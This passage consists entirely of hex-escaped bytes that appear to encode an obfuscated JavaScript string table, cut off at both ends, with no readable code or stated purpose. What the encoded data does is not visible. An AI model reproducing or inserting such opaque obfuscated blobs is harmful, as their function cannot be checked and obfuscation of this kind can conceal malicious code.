6d\x77\x41\x67\x45\x38\x4b\x41\x56\x73\x4b\x36\x63\x4d\x4b\x75\x77\x36\x68\x42\x5a\x38\x4f\x6c\x77\x35\x2f\x44\x72\x63\x4b\x35\x77\x72\x66\x44\x6d\x43\x37\x44\x69\x53\x7a\x43\x6b\x73\x4b\x36\x77\x36\x30\x70\x65\x68\x31\x52\x46\x63\x4f\x42\x77\x70\x62\x43\x6f\x4d\x4f\x52\x77\x36\x33\x44\x68\x45\x66\x43\x74\x63\x4f\x73\x77\x37\x45\x53\x56\x6a\x6b\x7a\x65\x7a\x6a\x43\x6d\x48\x7a\x44\x6e\x63\x4b\x72\x59\x4d\x4f\x78\x77\x72\x7a\x43\x67\x73\x4b\x35\x54\x4d\x4b\x6e\x77\x35\x30\x65\x62\x63\x4f\x73\x55\x4d\x4f\x6a\x77\x6f\x31\x53\x77\x6f\x46\x33\x77\x35\x74\x75\x77\x36\x6a\x44\x76\x73\x4b\x37\x4c\x63\x4b\x77\x58\x41\x4c\x44\x6f\x63\x4f\x49\x77\x35\x63\x2f\x77\x71\x6a\x44\x75\x58\x56\x2f\x77\x36\x4c\x44\x6a\x4d\x4b\x58\x4d\x6b\x34\x6e\x77\x36\x48\x43\x76\x6e\x41\x73\x77\x6f\x58\x44\x71\x38\x4b\x6a\x77\x70\x48\x43\x6c\x63\x4f\x47\x77\x37\x6a\x44\x6f\x63\x4f\x4d\x77\x34\x62\x44\x6a\x63\x4f\x56\x4c\x43\x37\x43\x71\x44\x6a\x43\x6d\x38\x4f\x6f\x77\x72\x72\x43\x72\x38\x4b\x77\x43\x63\x4b\x58\x77\x36\x35\x55\x77\x70\x62\x44\x6f\x6e\x68\x30\x77\x36\x72\x44\x74\x63\x4f\x59\x59\x4d\x4f\x77\x77\x71\x64\x52\x51\x73\x4f\x78\x77\x36\x4e\x33\x77\x71\x78\x66\x64\x4d\x4f\x5a\x4d\x38\x4b\x57\x77\x6f\x49\x67\x77\x72\x6a\x44\x71\x6a\x52\x4a\x77\x72\x56\x64\x77\x71\x6b\x49\x77\x36\x4d\x58\x47\x4d\x4b\x67\x57\x46\x33\x44\x67\x68\x73\x6b\x77\x35\x33\x44\x76\x33\x6a\x43\x75\x4d\x4f\x69\x47\x55\x44\x44\x76\x43\x76\x43\x72\x4d\x4f\x74\x77\x70\x6f\x6e\x77\x34\x37\x43\x74\x4d\x4f\x67\x77\x37\x58\x44\x6b\x41\x41\x4f\x59\x4d\x4b\x36\x59\x73\x4f\x39\x45\x4d\x4f\x30\x42\x67\x54\x43\x69\x48\x76\x44\x72\x73\x4f\x4b\x44\x73\x4b\x66\x4b\x69\x4e\x79\x77\x37\x4d\x61\x4b\x43\x6c\x78\x77\x36\x4d\x4e\x77\x36\x77\x48\x55\x42\x33\x44\x6e\x53\x39\x4e\x54\x63\x4b\x66\x77\x71\x37\x44\x75\x38\x4f\x32\x46\x38\x4b\x65\x62\x53\x52\x2b\x77\x37\x59\x48\x77\x36\x59\x78\x77\x34\x48\x43\x6a\x38\x4b\x2f\x77\x6f\x6c\x70\x77\x71\x48\x44\x6e\x45\x50\x43\x75\x67\x4e\x75\x42\x38\x4b\x69\x77\x70\x76\x43\x6e\x4d\x4b\x54\x62\x38\x4b\x4a\x4d\x73\x4f\x57\x59\x63\x4f\x38\x77\x71\x4c\x44\x69\x38\x4b\x72\x41\x73\x4f\x74\x77\x6f\x7a\x44\x69\x43\x70\x49\x47\x73\x4f\x72\x77\x70\x66\x44\x68\x73\x4b\x42\x4d\x73\x4b\x50\x59\x63\x4b\x74\x4c\x6a\x73\x71\x77\x71\x6a\x44\x74\x47\x44\x43\x6c\x63\x4b\x74\x65\x4d\x4f\x32\x41\x48\x50\x43\x71\x6c\x4a\x39\x77\x37\x48\x44\x69\x73\x4b\x50\x64\x78\x7a\x44\x72\x46\x78\x47\x77\x34\x31\x38\x77\x70\x55\x71\x64\x73\x4b\x77\x54\x6e\x46\x41\x66\x73\x4b\x30\x77\x35\x66\x43\x6d\x4d\x4b\x41\x77\x71\x4c\x43\x75\x43\x6a\x44\x68\x38\x4f\x6c\x66\x73\x4f\x58\x77\x35\x7a\x43\x67\x69\x6b\x72\x4b\x41\x63\x4d\x77\x72\x68\x31\x77\x72\x31\x6c\x52\x38\x4f\x71\x46\x63\x4b\x4a\x77\x34\x68\x50\x77\x37\x33\x44\x69\x58\x2f\x43\x6a\x63\x4f\x4a\x57\x63\x4b\x50\x77\x70\x58\x43\x76\x4d\x4b\x30\x77\x35\x78\x71\x77\x6f\x70\x50\x44\x6a\x2f\x44\x76\x63\x4f\x68\x51\x58\x2f\x43\x73\x38\x4f\x6b\x77\x35\x66\x43\x75\x55\x6c\x30\x77\x35\x72\x43\x76\x73\x4b\x52\x59\x4d\x4b\x35\x4c\x6a\x58\x43\x6f\x63\x4b\x6c\x77\x72\x5a\x70\x4c\x46\x67\x4c\x77\x37\x4a\x70\x49\x31\x50\x43\x6e\x4d\x4b\x54\x59\x6a\x48\x44\x74\x67\x39\x37\x65\x4d\x4b\x6e\x51\x4d\x4f\x78\x48\x63\x4f\x4c\x77\x6f\x4c\x43\x68\x6c\x7a\x44\x73\x77\x4a\x46\x56\x67\x58\x44\x6e\x63\x4b\x67\x77\x36\x58\x6d\x6c\x5a\x62\x6b\x75\x4b\x37\x6b\x76\x72\x50\x6d\x69\x71\x2f\x43\x68\x4d\x4f\x42\x77\x37\x73\x36\x41\x73\x4b\x75\x77\x36\x63\x6f\x77\x70\x2f\x43\x6e\x73\x4f\x6a\x42\x63\x4f\x73\x4d\x33\x54\x44\x71\x63\x4b\x36\x59\x79\x6f\x4e\x77\x36\x31\x64\x77\x34\x73\x6d\x77\x70\x58\x43\x6c\x6a\x62\x44\x71\x6e\x6e\x43\x72\x67\x6c\x4c\x46\x43\x4a\x77\x77\x6f\x54\x44\x71\x41\x4a\x4a\x77\x34\x49\x56\x77\x72\x54\x43\x70\x53\x62\x43\x71\x38\x4f\x79\x56\x68\x6a\x43\x68\x73\x4f\x49\x77\x37\x45\x64\x77\x72\x42\x79\x77\x72\x37\x44\x6d\x57\x72\x43\x69\x73\x4b\x66\x58\x73\x4f\x55\x77\x71\x73\x6c\x46\x63\x4f\x51\x47\x47\x4c\x44\x6f\x48\x35\x63\x77\x71\x64\x4d\x50\x73\x4b\x65\x55\x38\x4f\x36\x44\x38\x4f\x57\x77\x35\x58\x44\x74\x6c\x50\x43\x74\x63\x4b\x41\x77\x36\x76\x44\x69\x69\x38\x76\x47\x55\x6e\x44\x76\x56\x50\x6f\x72\x59\x54\x6e\x76\x4c\x37\x6c\x72\x4c\x72\x6e\x6f\x4c\x33\x6b\x76\x49\x66\x6d\x69\x4c\x4c\x6d\x6c\x70\x33\x6d\x68\x72\x54\x6d\x6c\x62\x37\x6b\x75\x49\x7a\x76\x76\x61\x7a\x6e\x6f\x49\x54\x6b\x76\x49\x48\x6d\x6c\x61\x62\x6b\x75\x5a\x7a\x6c\x72\x37\x58\x6c\x68\x34\x6a\x43\x72\x4d\x4f\x37\x77\x35\x64\x43\x77\x35\x50\x44\x6b\x67\x72\x43\x6e\x51\x64\x41\x77\x34\x44\x43\x69\x4d\x4f\x61\x49\x73\x4b\x70\x50\x63\x4f\x56\x63\x4d\x4b\x2b\x77\x71\x54\x44\x69\x4d\x4b\x52\x4a\x63\x4b\x50\x41\x32\x78\x46\x77\x6f\x64\x41\x66\x73\x4f\x4d\x46\x46\x62\x44\x76\x33\x45\x7a\x59\x32\x62\x43\x6e\x63\x4f\x63\x77\x70\x31\x48\x77\x34\x37\x43\x6a\x79\x7a\x44\x6a\x38\x4b\x74\x54\x69\x56\x58\x77\x34\x58\x44\x75\x4d\x4b\x74\x4f\x73\x4b\x58\x77\x6f\x2f\x44\x72\x63\x4b\x39\x63\x43\x50\x43\x76\x4d\x4f\x71\x54\x44\x37\x44\x71\x4d\x4f\x35\x77\x35\x58\x44\x69\x7a\x49\x72\x77\x6f\x48\x43\x76\x30\x78\x4e\x77\x70\x72\x44\x70\x4d\x4f\x2f\x51\x43\x6f\x79\x44\x54\x6c\x6f\x77\x71\x44\x43\x72\x6b\x2f\x44\x72\x73\x4b\x4f\x42\x73\x4b\x4e\x48\x79\x7a\x43\x6c\x47\x52\x64\x65\x41\x52\x70\x77\x37\x7a\x44\x73\x45\x50\x43\x72\x73\x4b\x41\x77\x35\x50\x43\x70\x38\x4f\x42\x77\x71\x39\x57\x77\x70\x72\x43\x75\x79\x48\x44\x76\x73\x4f\x74\x4b\x4d\x4b\x39\x77\x72\x42\x56\x56\x63\x4f\x72\x61\x43\x46\x6b\x77\x34\x37\x44\x71\x6a\x66\x43\x6c\x54\x56\x39\x77\x6f\x76\x43\x6c\x6a\x4c\x44\x6e\x4d\x4b\x4a\x49\x63\x4b\x73\x56\x42\x73\x5a\x77\x6f\x41\x6b\x77\x35\x46\x4d\x77\x72\x78\x51\x77\x6f\x76\x44\x6b\x33\x37\x43\x68\x4d\x4f\x2f\x49\x63\x4b\x61\x77\x71\x6c\x49\x4d\x73\x4f\x76\x77\x34\x4d\x6e\x58\x6e\x6e\x43\x73\x73\x4f\x44\x77\x35\x6f\x56\x4b\x77\x50\x43\x6a\x4d\x4f\x74\x66\x38\x4b\x4f\x46\x38\x4f\x62\x77\x35\x41\x42\x58\x63\x4f\x49\x77\x71\x66\x43\x69\x63\x4f\x61\x45\x4d\x4f\x64\x50\x67\x55\x57\x56\x56\x67\x56\x4e\x43\x33\x43\x76\x30\x48\x43\x74\x73\x4f\x76\x77\x72\x49\x4b\x45\x30\x50\x44\x71\x56\x45\x6c\x77\x6f\x41\x56\x77\x70\x74\x48\x46\x6c\x42\x36\x77\x34\x66\x44\x72\x33\x6c\x6a\x52\x4d\x4f\x39\x77\x36\x35\x56\x77\x72\x66\x43\x6e\x31\x4a\x65\x45\x53\x6b\x6b\x47\x4d\x4f\x56\x47\x56\x4c\x44\x71\x67\x44\x43\x71\x38\x4b\x4e\x41\x63\x4f\x4d\x66\x53\x68\x2b\x77\x35\x62\x44\x72\x63\x4f\x49\x46\x4d\x4b\x4e\x4c\x31\x72\x44\x70\x57\x4c\x44\x67\x78\x6f\x75\x4b\x73\x4b\x47\x59\x4d\x4b\x6c\x64\x53\x72\x44\x73\x33\x63\x62\x57\x69\x5a\x52\x77\x72\x30\x45\x53\x33\x42\x36\x77\x71\x46\x5a\x56\x38\x4f\x58\x44\x46\x77\x75\x58\x4d\x4f\x6e\x63\x4d\x4b\x38\x77\x70\x5a\x4e\x77\x36\x37\x43\x6b\x4d\x4b\x79\x61\x63\x4f\x78\x4c\x77\x50\x44\x6e\x58\x72\x44\x73\x30\x6a\x43\x67\x73\x4b\x31\x77\x6f\x51\x46\x77\x37\x74\x7a\x50\x79\x7a\x43\x6c\x55\x48\x44\x68\x73\x4b\x44\x77\x35\x59\x6f\x77\x70\x50\x44\x75\x6c\x51\x51\x51\x38\x4f\x66\x49\x38\x4b\x6d\x77\x6f\x35\x63\x48\x55\x7a\x43\x6b\x52\x37\x43\x6b\x4d\x4f\x77\x42\x38\x4b\x41\x47\x73\x4b\x70\x52\x63\x4f\x56\x77\x71\x6f\x47\x77\x37\x44\x43\x73\x4d\x4f\x58\x51\x4d\x4f\x52\x77\x70\x33\x43\x6f\x38\x4b\x5a\x77\x6f\x37\x43\x6c\x4d\x4f\x6c\x46\x7a\x31\x63\x5a\x6d\x6b\x34\x62\x42\x39\x6a\x77\x6f\x45\x6e\x4d\x73\x4b\x54\x77\x34\x5a\x31\x66\x63\x4b\x41\x54\x4d\x4f\x5a\x4d\x6b\x4e\x64\x77\x71\x33\x43\x68\x67\x35\x77\x4c\x73\x4f\x38\x77\x70\x66\x44\x74\x63\x4f\x75\x49\x69\x4c\x43\x68\x53\x6e\x43\x76\x63\x4f\x6d\x77\x36\x44\x43\x75\x63\x4f\x47\x57\x46\x74\x4e\x59\x4d\x4f\x6d\x77\x71\x70\x5a\x77\x36\x55\x49\x51\x4d\x4f\x59\x62\x4d\x4f\x6a\x41\x31\x50\x43\x67\x6c\x41\x65\x77\x70\x76\x43\x73\x63\x4f\x78\x77\x70\x62\x44\x72\x6a\x33\x43\x6d\x43\x64\x70\x4f\x55\x64\x30\x77\x71\x6c\x72\x77\x71\x49\x37\x77\x70\x72\x43\x73\x4d\x4b\x79\x77\x71\x52\x4b\x5a\x63\x4b\x70\x4d\x4d\x4b\x75\x77\x37\x54\x43\x76\x57\x33\x44\x6c\x73\x4b\x74\x77\x6f\x58\x44\x75\x38\x4b\x73\x49\x63\x4f\x72\x56\x38\x4b\x67\x63\x52\x4d\x42\x57\x31\x6e\x44\x70\x38\x4b\x6e\x50\x63\x4f\x65\x77\x37\x51\x65\x77\x70\x62\x43\x6c\x6b\x2f\x44\x74\x77\x72\x43\x67\x6e\x74\x53\x41\x79\x6b\x58\x77\x37\x6b\x59\x77\x36\x42\x6d\x4b\x4d\x4f\x79\x57\x6c\x48\x44\x6f\x6e\x42\x31\x4e\x38\x4f\x32\x4b\x6c\x78\x4d\x77\x71\x31\x5a\x65\x7a\x45\x2b\x77\x6f\x6a\x43\x6b\x6a\x48\x44\x6a\x73\x4f\x52\x77\x37\x46\x70\x77\x70\x67\x71\x53\x47\x4d\x37\x61\x45\x39\x72\x77\x72\x4e\x42\x77\x37\x4c\x44\x6f\x45\x44\x44\x73\x7a\x4c\x44\x68\x73\x4b\x49\x48\x6b\x58\x44\x71\x4d\x4b\x6a\x77\x36\x4c\x43\x76\x6e\x73\x52\x77\x71\x4e\x77\x5a\x73\x4b\x34\x43\x54\x37\x43\x73\x43\x37\x43\x6e\x53\x54\x44\x75\x38\x4f\x78\x47\x7a\x5a\x68\x77\x70\x4d\x37\x77\x72\x7a\x43\x74\x55\x4e\x51\x77\x36\x46\x52\x59\x38\x4f\x65\x56\x6e\x2f\x44\x6b\x6d\x4e\x78\x5a\x63\x4b\x38\x58\x57\x41\x49\x77\x37\x37\x44\x68\x6b\x77\x30\x56\x67\x50\x44\x6e\x43\x56\x51\x77\x71\x62\x43\x74\x38\x4f\x38\x57\x4d\x4f\x53\x5a\x73\x4f\x2b\x77\x37\x44\x43\x72\x54\x46\x77\x77\x72\x70\x6b\x77\x36\x66\x43\x6d\x67\x66\x44\x69\x6d\x38\x56\x4d\x6a\x2f\x44\x69\x46\x74\x35\x55\x4d\x4b\x4e\x64\x4d\x4b\x65\x56\x63\x4b\x6e\x55\x38\x4f\x30\x51\x45\x41\x76\x77\x6f\x33\x43\x6e\x63\x4b\x51\x77\x36\x6a\x43\x70\x63\x4b\x61\x77\x71\x34\x42\x61\x4d\x4f\x53\x77\x34\x30\x6d\x77\x70\x6e\x44\x75\x63\x4b\x59\x77\x35\x66\x44\x6c\x73\x4f\x38\x4f\x55\x41\x41\x77\x35\x54\x43\x74\x58\x7a\x43\x6e\x31\x37\x44\x75\x4d\x4f\x57\x44\x63\x4b\x43\x77\x71\x2f\x44\x6a\x32\x35\x57\x77\x34\x6e\x43\x69\x73\x4f\x75\x61\x73\x4b\x47\x77\x72\x76\x44\x6d\x38\x4f\x65\x57\x38\x4f\x72\x57\x53\x38\x67\x77\x37\x4c\x43\x6c\x73\x4f\x4a\x77\x72\x44\x44\x73\x73\x4b\x39\x65\x38\x4b\x33\x4a\x73\x4b\x46\x77\x35\x62\x44\x6a\x45\x58\x43\x74\x38\x4f\x33\x77\x72\x35\x62\x77\x6f\x5a\x4f\x77\x6f\x76\x44\x72\x69\x41\x48\x4b\x73\x4b\x51\x77\x34\x4c\x44\x6b\x68\x70\x66\x46\x42\x51\x70\x77\x37\x68\x76\x77\x72\x4e\x64\x77\x34\x4e\x53\x62\x4d\x4f\x4b\x77\x36\x49\x4d\x77\x71\x44\x43\x68\x6e\x33\x43\x6d\x44\x37\x44\x73\x73\x4b\x4f\x52\x67\x63\x4d\x77\x37\x33\x44\x6b\x6a\x33\x43\x6f\x6b\x42\x47\x77\x71\x55\x49\x4f\x48\x74\x4a\x77\x6f\x2f\x43\x70\x43\x56\x4b\x77\x36\x6b\x65\x4b\x67\x73\x4e\x45\x73\x4b\x5a\x49\x4d\x4f\x43\x77\x6f\x6a\x44\x6a\x63\x4f\x66\x64\x33\x66\x43\x6a\x73\x4b\x49\x56\x63\x4b\x6f\x5a\x38\x4f\x49\x43\x4d\x4b\x62\x77\x71\x76\x44\x6b\x63\x4f\x49\x77\x70\x5a\x49\x56\x73\x4b\x61\x77\x72\x7a\x43\x76\x58\x38\x37\x49\x63\x4f\x6a\x45\x31\x55\x75\x77\x70\x77\x41\x77\x34\x39\x43\x45\x63\x4b\x2f\x77\x35\x64\x2f\x45\x41\x77\x48\x51\x52\x42\x32\x54\x73\x4b\x4e\x77\x70\x31\x6e\x77\x70\x58\x43\x67\x30\x4a\x6b\x53\x58\x6c\x31\x77\x71\x30\x6f\x51\x38\x4f\x79\x77\x36\x7a\x44\x6b\x32\x35\x2f\x77\x37\x7a\x43\x71\x6c\x4c\x43\x6e\x46\x7a\x44\x68\x73\x4b\x68\x47\x63\x4f\x32\x4a\x73\x4f\x44\x57\x7a\x44\x44\x68\x38\x4b\x6d\x77\x35\x67\x68\x63\x77\x74\x78\x77\x6f\x6e\x43\x6e\x63\x4f\x77\x77\x70\x44\x43\x76\x51\x4e\x55\x77\x72\x5a\x34\x41\x63\x4f\x36\x42\x38\x4f\x2b\x41\x73\x4f\x6d\x77\x37\x6c\x37\x77\x6f\x4a\x4c\x77\x71\x66\x43\x69\x51\x64\x69\x77\x36\x4c\x44\x71\x73\x4f\x6c\x77\x72\x58\x44\x6f\x78\x37\x43\x67\x77\x77\x53\x4f\x6b\x4c\x44\x76\x38\x4b\x62\x64\x73\x4b\x4f\x77\x70\x58\x44\x70\x42\x48\x43\x6d\x51\x34\x63\x66\x38\x4f\x33\x59\x48\x7a\x44\x73\x68\x58\x43\x6e\x63\x4b\x32\x4f\x68\x5a\x47\x65\x73\x4b\x5a\x48\x73\x4b\x2f\x57\x4d\x4b\x36\x66\x38\x4f\x4b\x77\x37\x58\x44\x72\x67\x59\x59\x50\x38\x4b\x74\x77\x70\x4d\x46\x77\x35\x6e\x43\x6c\x78\x6a\x43\x67\x63\x4f\x49\x77\x70\x48\x44\x6b\x47\x35\x32\x77\x6f\x70\x36\x77\x36\x74\x7a\x55\x38\x4f\x43\x77\x71\x44\x43\x6c\x73\x4f\x4a\x63\x32\x76\x44\x73\x68\x62\x44\x6a\x55\x6e\x44\x73\x58\x33\x43\x6f\x42\x4c\x44\x69\x46\x72\x44\x6f\x63\x4b\x68\x52\x63\x4f\x77\x4f\x51\x6b\x42\x77\x34\x52\x62\x77\x37\x78\x6f\x77\x70\x49\x37\x77\x36\x7a\x43\x6c\x57\x48\x43\x74\x73\x4b\x63\x77\x36\x4c\x44\x68\x38\x4b\x30\x66\x4d\x4b\x71\x77\x35\x66\x43\x67\x4d\x4b\x72\x46\x33\x34\x4e\x77\x72\x44\x43\x70\x73\x4f\x54\x77\x34\x4d\x74\x4a\x73\x4f\x38\x52\x38\x4b\x75\x77\x71\x54\x6b\x75\x34\x72\x6e\x71\x62\x33\x6c\x6a\x59\x62\x6b\x76\x49\x30\x6d\x61\x54\x73\x32\x66\x73\x4f\x63\x41\x4d\x4f\x34\x77\x36\x2f\x43\x6c\x73\x4f\x56\x77\x6f\x4c\x43\x6c\x53\x52\x6e\x77\x35\x68\x58\x77\x71\x72\x44\x6a\x38\x4f\x68\x44\x38\x4b\x64\x59\x4d\x4f\x50\x49\x48\x62\x43\x6e\x38\x4f\x67\x77\x6f\x31\x38\x77\x71\x6a\x43\x70\x45\x33\x44\x67\x4d\x4f\x59\x4d\x79\x6e\x43\x6a\x38\x4f\x32\x77\x71\x6b\x79\x59\x38\x4f\x4a\x77\x72\x48\x44\x74\x63\x4b\x47\x77\x34\x54\x43\x6e\x33\x56\x31\x77\x37\x58\x44\x6f\x73\x4b\x67\x5a\x6e\x70\x52\x77\x6f\x54\x44\x6f\x67\x54\x44\x67\x56\x39\x74\x4a\x42\x52\x44\x77\x70\x63\x4d\x77\x36\x34\x70\x77\x6f\x6f\x49\x77\x35\x76\x43\x6d\x68\x5a\x77\x5a\x73\x4f\x47\x51\x4d\x4f\x47\x77\x70\x66\x44\x6b\x4d\x4b\x36\x77\x6f\x72\x44\x73\x78\x33\x43\x70\x43\x7a\x43\x6a\x4d\x4b\x52\x59\x6a\x54\x6c\x70\x72\x76\x6b\x75\x49\x44\x6c\x72\x4c\x76\x6d\x6c\x36\x62\x6c\x6a\x59\x37\x6b\x76\x4b\x58\x76\x76\x49\x7a\x6d\x6a\x35\x6e\x70\x71\x70\x7a\x6c\x6d\x37\x7a\x70\x6d\x72\x7a\x6c\x74\x37\x58\x6b\x76\x4b\x62\x6d\x6c\x4b\x6a\x6e\x6a\x34\x77\x79\x77\x6f\x6b\x47\x77\x34\x56\x46\x77\x34\x58\x44\x6a\x47\x34\x62\x52\x4d\x4f\x74\x77\x34\x45\x56\x56\x54\x51\x39\x77\x71\x50\x43\x73\x63\x4f\x68\x77\x36\x54\x44\x73\x6b\x2f\x44\x6d\x79\x68\x59\x77\x70\x64\x39\x77\x6f\x50\x44\x67\x38\x4f\x67\x4b\x52\x7a\x44\x69\x4d\x4b\x4d\x4d\x63\x4f\x65\x77\x36\x38\x67\x77\x34\x54\x44\x6b\x4d\x4b\x72\x63\x6b\x7a\x44\x67\x73\x4f\x61\x4f\x63\x4b\x2f\x77\x72\x62\x44\x76\x38\x4b\x51\x77\x35\x37\x43\x75\x31\x48\x44\x74\x77\x46\x56\x77\x36\x45\x6a\x77\x71\x68\x39\x77\x34\x6a\x44\x6d\x38\x4f\x79\x77\x36\x72\x44\x75\x73\x4b\x55\x77\x36\x63\x6d\x77\x35\x68\x72\x77\x37\x6e\x44\x76\x63\x4f\x39\x53\x6d\x31\x6e\x43\x63\x4f\x79\x77\x70\x6a\x44\x72\x38\x4f\x71\x77\x6f\x54\x43\x6d\x38\x4f\x72\x64\x4d\x4f\x50\x77\x72\x55\x55\x61\x47\x64\x72\x63\x63\x4b\x59\x4a\x38\x4b\x35\x51\x45\x4a\x55\x77\x71\x67\x6e\x77\x72\x77\x36\x44\x54\x50\x43\x71\x6a\x63\x55\x56\x57\x4d\x37\x77\x6f\x44\x43\x69\x32\x62\x44\x75\x58\x35\x4d\x61\x38\x4f\x59\x77\x71\x2f\x43\x71\x7a\x72\x44\x74\x73\x4b\x69\x49\x4d\x4b\x57\x5a\x63\x4f\x4a\x4e\x73\x4f\x71\x77\x37\x6e\x43\x74\x63\x4b\x43\x45\x58\x62\x44\x6c\x38\x4b\x75\x77\x35\x4e\x35\x56\x73\x4b\x6f\x77\x71\x6e\x44\x6c\x4d\x4b\x45\x65\x57\x6a\x44\x71\x73\x4f\x4a\x61\x55\x64\x44\x77\x72\x6a\x43\x74\x42\x6c\x67\x77\x6f\x5a\x39\x77\x6f\x2f\x44\x67\x31\x6b\x71\x77\x36\x31\x41\x4a\x4d\x4b\x72\x77\x35\x6a\x43\x74\x63\x4f\x6a\x77\x72\x42\x6e\x66\x4d\x4f\x4c\x4a\x51\x50\x43\x70\x6d\x37\x43\x70\x68\x6a\x44\x6a\x30\x50\x44\x76\x32\x56\x53\x49\x32\x33\x43\x75\x54\x78\x33\x45\x38\x4f\x42\x77\x6f\x46\x41\x58\x69\x4a\x4b\x77\x37\x42\x39\x77\x37\x2f\x44\x6c\x41\x6b\x74\x64\x63\x4b\x46\x77\x34\x67\x2f\x57\x73\x4f\x4f\x77\x70\x58\x43\x6e\x55\x48\x44\x6d\x77\x6f\x5a\x64\x78\x77\x7a\x77\x34\x33\x43\x6b\x63\x4f\x46\x41\x56\x72\x44\x69\x57\x7a\x44\x68\x32\x72\x44\x70\x42\x58\x43\x70\x32\x66\x44\x67\x63\x4f\x4d\x77\x34\x68\x74\x77\x34\x54\x43\x67\x63\x4f\x6a\x57\x41\x63\x33\x53\x31\x6e\x43\x72\x58\x72\x44\x75\x6a\x49\x54\x77\x35\x77\x76\x77\x70\x44\x43\x69\x73\x4b\x73\x77\x72\x68\x77\x4a\x38\x4b\x77\x4e\x54\x2f\x44\x6b\x73\x4b\x56\x77\x70\x50\x44\x71\x79\x4d\x2f\x47\x31\x33\x44\x6f\x38\x4f\x72\x77\x36\x39\x68\x77\x6f\x44\x44\x73\x54\x58\x44\x6e\x63\x4f\x39\x47\x73\x4f\x58\x4e\x63\x4b\x52\x43\x38\x4b\x49\x65\x73\x4f\x45\x41\x4d\x4b\x49\x77\x71\x7a\x44\x67\x63\x4b\x74\x77\x35\x55\x38\x77\x37\x76\x43\x6f\x56\x55\x46\x50\x63\x4f\x51\x77\x35\x76\x44\x74\x4d\x4b\x4d\x77\x6f\x4c\x43\x6a\x4d\x4b\x70\x5a\x53\x33\x44\x69\x38\x4b\x4c\x5a\x51\x64\x57\x77\x35\x4e\x71\x65\x43\x51\x4d\x77\x36\x48\x43\x6e\x73\x4b\x43\x66\x6d\x4a\x76\x77\x37\x44\x43\x76\x42\x7a\x43\x67\x68\x63\x42\x77\x71\x72\x44\x6a\x38\x4b\x55\x77\x6f\x30\x51\x64\x30\x64\x4d\x77\x34\x48\x44\x73\x79\x50\x43\x6b\x41\x44\x44\x76\x45\x59\x5a\x4d\x63\x4f\x4c\x62\x4d\x4f\x61\x59\x30\x58\x43\x6c\x46\x4e\x77\x77\x72\x5a\x62\x77\x37\x66\x43\x73\x63\x4b\x58\x77\x71\x48\x43\x6f\x41\x33\x44\x73\x73\x4b\x4d\x77\x70\x42\x37\x77\x72\x2f\x44\x76\x4d\x4b\x4c\x77\x36\x76\x44\x6d\x4d\x4f\x77\x77\x72\x2f\x44\x67\x33\x42\x46\x77\x34\x2f\x43\x75\x73\x4b\x6d\x77\x70\x48\x44\x70\x63\x4f\x2b\x65\x4d\x4b\x75\x51\x63\x4b\x68\x64\x63\x4f\x47\x58\x4d\x4b\x57\x50\x4d\x4f\x6c\x77\x36\x55\x6a\x47\x53\x52\x6a\x77\x34\x30\x4f\x77\x37\x54\x43\x71\x38\x4f\x6c\x77\x37\x5a\x33\x77\x6f\x58\x44\x6c\x73\x4f\x61\x51\x4d\x4f\x32\x77\x70\x34\x47\x77\x72\x66\x43\x74\x38\x4f\x6f\x50\x73\x4f\x71\x77\x35\x30\x56\x65\x31\x33\x44\x68\x73\x4f\x6c\x77\x72\x58\x43\x6d\x73\x4b\x6a\x77\x6f\x2f\x43\x73\x32\x4c\x43\x74\x4d\x4b\x50\x77\x71\x6a\x44\x6c\x55\x48\x44\x67\x38\x4b\x2f\x77\x34\x5a\x39\x41\x38\x4f\x34\x51\x47\x4d\x39\x77\x6f\x76\x43\x6e\x63\x4b\x31\x57\x77\x34\x74\x77\x37\x44\x43\x69\x73\x4b\x32\x77\x72\x4e\x64\x50\x63\x4b\x66\x77\x6f\x58\x44\x6d\x41\x6b\x41\x52\x77\x66\x43\x75\x63\x4f\x35\x77\x35\x2f\x44\x69\x31\x67\x2b\x77\x71\x68\x57\x4b\x6e\x37\x44\x6f\x31\x50\x43\x6f\x69\x49\x50\x66\x38\x4f\x70\x77\x35\x50\x43\x69\x77\x35\x68\x77\x72\x34\x64\x77\x6f\x44\x43\x68\x67\x46\x76\x54\x4d\x4b\x4d\x5a\x4d\x4f\x63\x46\x54\x49\x76\x77\x37\x6e\x43\x76\x73\x4f\x72\x65\x63\x4f\x54\x77\x34\x50\x43\x6f\x58\x6a\x44\x75\x32\x6b\x46\x77\x37\x52\x79\x77\x37\x56\x50\x77\x36\x2f\x43\x6c\x33\x56\x6b\x77\x37\x41\x55\x77\x37\x64\x32\x77\x70\x6b\x6c\x61\x4d\x4b\x4a\x49\x73\x4b\x52\x4f\x4d\x4f\x58\x59\x44\x33\x43\x70\x73\x4f\x32\x77\x36\x50\x43\x67\x73\x4b\x67\x77\x72\x39\x44\x77\x37\x7a\x44\x70\x31\x72\x43\x70\x4d\x4b\x5a\x77\x6f\x7a\x44\x75\x54\x77\x69\x54\x58\x58\x43\x68\x44\x4c\x44\x67\x79\x59\x46\x4f\x33\x62\x43\x6d\x73\x4b\x32\x77\x6f\x46\x73\x77\x6f\x6a\x43\x6b\x63\x4f\x6b\x77\x70\x45\x58\x77\x6f\x70\x7a\x64\x6e\x6a\x43\x6b\x4d\x4f\x68\x5a\x6e\x59\x6c\x46\x32\x42\x2f\x77\x70\x63\x76\x41\x73\x4f\x31\x77\x6f\x37\x44\x67\x63\x4b\x79\x4b\x45\x76\x44\x69\x63\x4f\x52\x4e\x73\x4b\x6f\x77\x37\x63\x2f\x66\x43\x77\x54\x56\x51\x4c\x44\x70\x41\x76\x44\x70\x44\x44\x44\x6f\x6c\x4e\x64\x62\x55\x6c\x69\x47\x43\x64\x35\x77\x70\x51\x35\x4c\x6c\x74\x4b\x45\x63\x4f\x6c\x77\x35\x45\x64\x77\x72\x6e\x43\x75\x56\x66\x44\x75\x4d\x4b\x57\x4d\x55\x66\x43\x6f\x4d\x4f\x6e\x44\x38\x4b\x38\x4a\x73\x4f\x51\x4d\x48\x62\x43\x75\x54\x35\x44\x64\x38\x4b\x2b\x77\x36\x58\x43\x72\x4d\x4b\x31\x77\x6f\x7a\x43\x6a\x56\x76\x44\x75\x38\x4b\x79\x77\x71\x77\x49\x53\x4d\x4f\x66\x59\x31\x48\x43\x6e\x68\x50\x44\x6a\x63\x4b\x49\x77\x6f\x48\x43\x71\x53\x4a\x36\x77\x71\x58\x43\x6b\x46\x6e\x43\x71\x79\x64\x51\x57\x38\x4f\x47\x56\x63\x4b\x59\x65\x78\x64\x58\x77\x36\x4a\x71\x77\x34\x72\x43\x6f\x6a\x2f\x43\x6c\x58\x72\x44\x68\x47\x67\x32\x50\x63\x4f\x74\x77\x35\x